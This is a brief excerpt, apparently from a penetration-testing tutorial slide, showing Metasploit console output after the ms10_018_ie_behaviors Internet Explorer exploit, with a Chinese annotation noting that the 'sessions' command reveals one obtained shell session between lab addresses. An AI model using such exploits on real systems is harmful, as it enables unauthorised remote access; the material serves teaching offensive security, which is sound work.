 msf exploit(ms10_018_ie_behaviors) > sessions
Active sessions
===============
输入sessions可以看
到、已经成功得到了
一个会话
Id  Type   Information  Connection
--  ----   -----------  ----------
1   shell               10.0.10.95:4444 -> 10.0.10.90:2810
msf exploit(ms10_018_ie_behaviors) >